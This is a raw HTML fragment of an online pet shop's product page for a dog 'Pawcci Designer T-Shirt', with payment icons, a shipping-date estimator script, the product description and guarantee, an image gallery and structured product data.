                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--17909271461930__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--large">
      
        <img
          src="//pomiez-world.com/cdn/shop/files/free-delivery.png?v=1751670249"
          width="auto"
          height="auto"
          loading="lazy"
        >
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--17909271461930__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p><strong>DESCRIPTION:</strong></p>
<p><strong><span>This Pawcci Designer T-Shirt is made with cotton and will provide your pet with that amazing summer look for your walks. Made of high quality materials, this dog shirt is washable and durable.</span></strong></p>
<p><strong><span><img alt="" src="https://cdn.shopify.com/s/files/1/0556/0696/8362/files/fcc73c0b_480x480.jpg?v=1645556510"></span></strong></p>
<p>The Pawcci Designer T-Shirt will offer you the most hype look, become a Hypebeast!</p>
<p>Good for any breed or even other small animals, with a variety of sizes available.</p>
<p>The Pomiez-World products are made with the best quality materials, so you can always shop with confidence.</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0556/0696/8362/files/a633b8db_480x480.jpg?v=1645556575"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0556/0696/8362/files/guarantee_480x480.png?v=1641245827"></p>
<p>OUR GUARANTEE<br><br>Our products have high quality standards that will give you the best value for your money. We do realize that online shopping can be troubling that’s why we are committed to give you an assurance that after you made the purchase and you are not happy with the item, we’ll make it right because we value you as our loyal customer. We will take necessary action to assure you of 100% Satisfaction. Buy it, try it and let us know what you think. Our customer support is always ready to answer your concerns. If you do have any questions, please contact us.</p>
<p> </p>
<p> </p>
                </div><a href="/products/pomeranian-spitz-pawcci-designer-t-shirt" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17909271461930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17909271461930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&width=550 550w,//pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&width=1445"
    alt="Pawcci Designer T-Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21502271193130"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&width=550 550w,//pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&width=1445"
    alt="Pawcci Designer T-Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21502271225898"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&width=550 550w,//pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&width=1445"
    alt="Pawcci Designer T-Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21502271291434"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&width=550 550w,//pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&width=1445"
    alt="Pawcci Designer T-Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21502271258666"
  ></div>
  </div>
</product-modal>


  

<script src="//pomiez-world.com/cdn/shop/t/8/assets/product-modal.js?v=50921580101160527761751464290" defer="defer"></script>
    <script src="//pomiez-world.com/cdn/shop/t/8/assets/media-gallery.js?v=149794636457678587381751464290" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17909271461930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17909271461930__main"]') ||
        document.querySelector('variant-selects[data-section="template--17909271461930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17909271461930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17909271461930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Pawcci Designer T-Shirt",
      "url": "https:\/\/pomiez-world.com\/products\/pomeranian-spitz-pawcci-designer-t-shirt",
      "image": [
          "https:\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343\u0026width=1920"
        ],
      "description": "DESCRIPTION:\nThis Pawcci Designer T-Shirt is made with cotton and will provide your pet with that amazing summer look for your walks. Made of high quality materials, this dog shirt is washable and durable.\n\nThe Pawcci Designer T-Shirt will offer you the most hype look, become a Hypebeast!\nGood for any breed or even other small animals, with a variety of sizes available.\nThe Pomiez-World products are made with the best quality materials, so you can always shop with confidence.\n\n\nOUR GUARANTEEOur products have high quality standards that will give you the best value for your money. We do realize that online shopping can be troubling that’s why we are committed to give you an assurance that after you made the purchase and you are not happy with the item, we’ll make it right because we value you as our loyal customer. We will take necessary action to assure you of 100% Satisfaction. Buy it, try it and let us know what you think. Our customer support is always ready to answer your concerns. If you do have any questions, please contact us.\n \n ",
      "sku": "14:193;5:100014066",
      "brand": {
        "@type": "Brand",
        "name": "Pomiez.world Shop"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:193;5:100014066","availability" : "http://schema.org/InStock",
            "price" : 34.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/pomiez-world.com\/products\/pomeranian-spitz-pawcci-designer-t-shirt?variant=39937379794986"
          },
{
            "@type" : "Offer","sku": "14:193;5:100014064","availability" : "http://schema.org/InStock",
            "price" : 34.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/pomiez-world.com\/products\/pomeranian-spitz-pawcci-designer-t-shirt?variant=39937379827754"
          },
{
            "@type" : "Offer","sku": "14:193;5:361386","availability" : "http://schema.org/InStock",
            "price" : 34.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/pomiez-world.com\/products\/pomeranian-spitz-pawcci-designer-t-shirt?variant=39937379860522"
          },
{
            "@type" : "Offer","sku": "14:193;5:361385","availability" : "http://schema.org/InStock",
            "price" : 34.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/pomiez-world.com\/products\/pomeranian-spitz-pawcci-designer-t-shirt?variant=39937379893290"
          },
{
            "@type" : "Offer","sku": "14:193;5:100014065","availability" : "http://schema.org/InStock",
            "price" : 34.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/pomiez-world.com\/products\/pomeranian-spitz-pawcci-designer-t-shirt?variant=39937379926058"
          },
{
            "@type" : "Offer","sku": "14:193;5:4182","availability" : "http://schema.org/InStock",
            "price" : 34.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/pomiez-world.com\/products\/pomeranian-spitz-pawcci-designer-t-shirt?variant=39937379958826"
          },
{
            "@type" : "Offer","sku": "14:193;5:4183#FB","availability" : "http://schema.org/InStock",
            "price" : 34.85,
            "priceCurrency" : "USD",
            "url" : "https:\/\/pomiez-world.com\/products\/pomeranian-spitz-pawcci-designer-t-shirt?variant=39937379991594"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17909271461930__horizontal_ticker_VpHRxc" class="shopify-section"><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031751464290" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17909271461930__horizontal_ticker_VpHRxc-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17909271461930__horizontal_ticker_VpHRxc-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--17909271461930__horizontal_ticker_VpHRxc .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--17909271461930__horizontal_ticker_VpHRxc .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--17909271461930__horizontal_ticker_VpHRxc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--17909271461930__horizontal_ticker_VpHRxc color-accent-1 section-template--17909271461930__horizontal_ticker_VpHRxc-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
